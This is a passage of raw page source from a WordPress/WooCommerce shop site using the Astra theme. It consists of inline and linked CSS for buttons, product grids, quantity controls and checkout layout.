!important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='tiered-pricing-table-front-css-css' href='https://www.dec-o-art.com/wp-content/plugins/tier-pricing-table-premium/assets/frontend/main.css?ver=5.4.1' media='all' /> -->
<!-- <link rel='stylesheet' id='aftax-frontc-css' href='https://www.dec-o-art.com/wp-content/plugins/woocommerce-tax-exempt-plugin/assets/css/aftax_front.css?ver=1.0' media='' /> -->
<!-- <link rel='stylesheet' id='photoswipe-css' href='https://www.dec-o-art.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.2' media='all' /> -->
<!-- <link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.dec-o-art.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.2' media='all' /> -->
<!-- <link rel='stylesheet' id='woocommerce-layout-css' href='https://www.dec-o-art.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout.min.css?ver=4.11.12' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dec-o-art.com/wp-content/cache/wpfc-minified/mozebzcz/6adig.css" media="all"/>
<style id='woocommerce-layout-inline-css'>
.infinite-scroll .woocommerce-pagination {
display: none;
}
</style>
<!-- <link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.dec-o-art.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen.min.css?ver=4.11.12' media='only screen and (max-width: 921px)' /> -->
<link rel="stylesheet" type="text/css" href="//www.dec-o-art.com/wp-content/cache/wpfc-minified/kaz2x7jd/6adig.css" media="only screen and (max-width: 921px)"/>
<!-- <link rel='stylesheet' id='woocommerce-general-css' href='https://www.dec-o-art.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce.min.css?ver=4.11.12' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dec-o-art.com/wp-content/cache/wpfc-minified/1ped2poo/6adig.css" media="all"/>
<style id='woocommerce-general-inline-css'>
.woocommerce-js a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit {
font-size: 100%;
line-height: 1;
text-decoration: none;
overflow: visible;
padding: 0.5em 0.75em;
font-weight: 700;
border-radius: 3px;
color: $secondarytext;
background-color: $secondary;
border: 0;
}
.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover {
background-color: #dad8da;
background-image: none;
color: #515151;
}
#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}.woocommerce-Address h3, .cart-collaterals h2{font-size:1.2rem;padding:.7em 1em;}.woocommerce-cart .cart-collaterals .cart_totals>h2{font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#ad172b;color:#ffffff;}.woocommerce-message, .woocommerce-info{border-top-color:#ad172b;}.woocommerce-message::before,.woocommerce-info::before{color:#ad172b;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:#231f20;}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:#ad172b;}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:#ad172b;color:#ffffff;}.woocommerce-MyAccount-navigation-link.is-active a{color:#ad172b;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#ad172b;}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:#ad172b;}.woocommerce .woocommerce-cart-form button[name="update_cart"]:disabled{color:#ffffff;}.woocommerce #content table.cart .button[name="apply_coupon"], .woocommerce-page #content table.cart .button[name="apply_coupon"]{padding:10px 40px;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{line-height:1;border-width:1px;border-style:solid;}.woocommerce ul.products li.product .button, .woocommerce-page ul.products li.product .button{line-height:1.3;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:#ffffff;border-color:#ad172b;background-color:#ad172b;}.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce-js a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:#ffffff;border-color:#ad172b;background-color:#ad172b;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;padding-top:15px;padding-right:35px;padding-bottom:15px;padding-left:35px;}.woocommerce ul.products li.product a, .woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover{text-decoration:none;}.woocommerce .up-sells h2, .woocommerce .related.products h2, .woocommerce .woocommerce-tabs h2{font-size:1.5rem;}.woocommerce h2, .woocommerce-account h2{font-size:1.625rem;}.woocommerce ul.product-categories > li ul li:before{content:"\e900";padding:0 5px 0 5px;display:inline-block;font-family:Astra;transform:rotate(-90deg);font-size:0.7rem;}.ast-site-header-cart i.astra-icon:before{font-family:Astra;}.ast-icon-shopping-cart:before{content:"\f07a";}.ast-icon-shopping-bag:before{content:"\f290";}.ast-icon-shopping-basket:before{content:"\f291";}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:#ad172b;}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-6 ul.products li.product, .woocommerce-page.tablet-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.tablet-columns-5 ul.products li.product, .woocommerce-page.tablet-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.tablet-columns-4 ul.products li.product, .woocommerce-page.tablet-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.tablet-columns-2 ul.products li.product, .woocommerce-page.tablet-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.tablet-columns-1 ul.products li.product, .woocommerce-page.tablet-columns-1 ul.products li.product{width:100%;}.woocommerce div.product .related.products ul.products li.product{width:calc(33.33% - 14px);}}@media (min-width:545px) and (max-width:921px){.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(33.33% - 14px);margin-right:20px;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n+1){clear:left;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n){margin-right:0;clear:right;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n+1){clear:left;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-1 .site-main ul.products li.product{margin-right:0;clear:right;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n+1){clear:left;}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}.woocommerce #reviews #comments{float:left;}.woocommerce #reviews #review_form_wrapper{float:right;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.woocommerce div.product .related.products ul.products li.product, .woocommerce.mobile-columns-2 ul.products li.product, .woocommerce-page.mobile-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.mobile-columns-6 ul.products li.product, .woocommerce-page.mobile-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.mobile-columns-5 ul.products li.product, .woocommerce-page.mobile-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.mobile-columns-4 ul.products li.product, .woocommerce-page.mobile-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.mobile-columns-3 ul.products li.product, .woocommerce-page.mobile-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.mobile-columns-1 ul.products li.product, .woocommerce-page.mobile-columns-1 ul.products li.product{width:100%;}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(50% - 10px);margin-right:20px;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce-page[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-6>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-6>ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce-page[class*=columns-] ul.products li.product:nth-child(n), .woocommerce[class*=columns-] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce div.product .related.products ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce div.product .related.products ul.products li.product:nth-child(2n+1){clear:left;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.woocommerce-js a.button , .woocommerce button.button.alt ,.woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button , .woocommerce-js a.button.alt ,.woocommerce .woocommerce-message a.button , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce button.button.alt.disabled , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {border:solid;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;border-color:#ad172b;}.woocommerce-js a.button:hover , .woocommerce button.button.alt:hover , .woocommerce-page table.cart td.actions .button:hover, .woocommerce-page #content table.cart td.actions .button:hover, .woocommerce-js a.button.alt:hover ,.woocommerce .woocommerce-message a.button:hover , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout:hover , .woocommerce button.button.alt.disabled:hover , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{border-color:#ad172b;}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%235a5a5a' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
.woocommerce-js .quantity {
display: inline-flex;
}
/* Quantity Plus Minus Button - Placeholder for CLS. */
.woocommerce .quantity .ast-qty-placeholder {
cursor: not-allowed;
}
.woocommerce-js .quantity + .button.single_add_to_cart_button {
margin-left: unset;
}
.woocommerce-js .quantity .qty {
width: 2.631em;
margin-left: 38px;
}
.woocommerce-js .quantity .minus,
.woocommerce-js .quantity .plus {
width: 38px;
display: flex;
justify-content: center;
background-color: transparent;
border: 1px solid var(--ast-border-color);
color: var(--ast-global-color-3);
align-items: center;
outline: 0;
font-weight: 400;
z-index: 3;
position: relative;
}
.woocommerce-js .quantity .minus {
border-right-width: 0;
margin-right: -38px;
}
.woocommerce-js .quantity .plus {
border-left-width: 0;
margin-right: 6px;
}
.woocommerce-js input[type=number] {
max-width: 58px;
min-height: 36px;
}
.woocommerce-js input[type=number].qty::-webkit-inner-spin-button, .woocommerce input[type=number].qty::-webkit-outer-spin-button {
-webkit-appearance: none;
}
.woocommerce-js input[type=number].qty {
-webkit-appearance: none;
-moz-appearance: textfield;
}
.woocommerce ul.products li.product.desktop-align-left, .woocommerce-page ul.products li.product.desktop-align-left {
text-align: left;
}
.woocommerce ul.products li.product.desktop-align-left .star-rating,
.woocommerce ul.products li.product.desktop-align-left .button,
.woocommerce-page ul.products li.product.desktop-align-left .star-rating,
.woocommerce-page ul.products li.product.desktop-align-left .button {
margin-left: 0;
margin-right: 0;
}
@media(max-width: 921px){
.woocommerce ul.products li.product.tablet-align-left, .woocommerce-page ul.products li.product.tablet-align-left {
text-align: left;
}
.woocommerce ul.products li.product.tablet-align-left .star-rating,
.woocommerce ul.products li.product.tablet-align-left .button,
.woocommerce-page ul.products li.product.tablet-align-left .star-rating,
.woocommerce-page ul.products li.product.tablet-align-left .button {
margin-left: 0;
margin-right: 0;
}
}@media(max-width: 544px){
.woocommerce ul.products li.product.mobile-align-left, .woocommerce-page ul.products li.product.mobile-align-left {
text-align: left;
}
.woocommerce ul.products li.product.mobile-align-left .star-rating,
.woocommerce ul.products li.product.mobile-align-left .button,
.woocommerce-page ul.products li.product.mobile-align-left .star-rating,
.woocommerce-page ul.products li.product.mobile-align-left .button {
margin-left: 0;
margin-right: 0;
}
}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account .woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}.elementor-element.elementor-widget-woocommerce-checkout-page .e-checkout__container #customer_details .col-1{margin-bottom:0;}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='brands-styles-css' href='https://www.dec-o-art.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' media='all' /> -->
<!-- <link rel='stylesheet' id='astra-addon-css-css' href='https://www.dec-o-art.com/wp-content/uploads/astra-addon/astra-addon-68ddb5ae663d84-71087637.css?ver=4.11.9' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dec-o-art.com/wp-content/cache/wpfc-minified/f1n0gqp5/6adig.css" media="all"/>
<style id='astra-addon-css-inline-css'>
.site-title,.site-title a{font-family:'Montserrat',sans-serif;line-height:1.23em;}#secondary .widget-title,.woocommerce-page #secondary .widget .widget-title{font-family:'Montserrat',sans-serif;line-height:1.23em;}.blog .entry-title,.blog .entry-title a,.archive .entry-title,.archive .entry-title a,.search .entry-title,.search .entry-title a{font-family:'Montserrat',sans-serif;line-height:1.23em;}button,.ast-button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:14px;font-size:0.875rem;font-weight:500;font-family:'Poppins',sans-serif;text-transform:capitalize;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.ast-hfb-header.ast-desktop .ast-builder-menu-1 .main-header-menu .menu-item.menu-item-heading > .menu-link{font-weight:700;}.woocommerce ul.products li.product .onsale.circle-outline,.woocommerce ul.products li.product .onsale.square-outline,.woocommerce div.product .onsale.circle-outline,.woocommerce div.product .onsale.square-outline{background:#ffffff;border:2px solid #ad172b;color:#ad172b;}.ast-shop-load-more:hover{color:#ffffff;border-color:#ad172b;background-color:#ad172b;}.ast-loader > div{background-color:#ad172b;}.woocommerce nav.woocommerce-pagination ul li > span.current,.woocommerce nav.woocommerce-pagination ul li > .page-numbers{border-color:#ad172b;}.ast-woo-two-step-checkout .ast-checkout-slides .flex-prev.button{color:#ffffff;border-color:#ad172b;background-color:#ad172b;}.widget_layered_nav_filters ul li.chosen a::before{color:#ad172b;}.woocommerce-grouped-product-list p.ast-stock-detail{margin-bottom:unset;}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{box-shadow:0px 0px 0px 0px rgba(0,0,0,.1);}.woocommerce ul.products li.product:hover,.woocommerce-page ul.products li.product:hover{box-shadow:0px 0px 0px 0px rgba(0,0,0,.1);}.woocommerce .quantity .ast-vertical-icon{color:var(--ast-global-color-2);border:unset;font-size:15px;}.woocommerce input[type=number].qty.ast-no-internal-border,.woocommerce :has(.ast-qty-placeholder.no-internal-border) input[type=number].qty{color:rgb(102,102,102);font-size:13px;}.woocommerce .astra-shop-filter-button .astra-woo-filter-icon:after,.woocommerce button.astra-shop-filter-button .astra-woo-filter-icon:after,.woocommerce-page .astra-shop-filter-button .astra-woo-filter-icon:after,.woocommerce-page button.astra-shop-filter-button .astra-woo-filter-icon:after,.woocommerce .astra-shop-filter-button 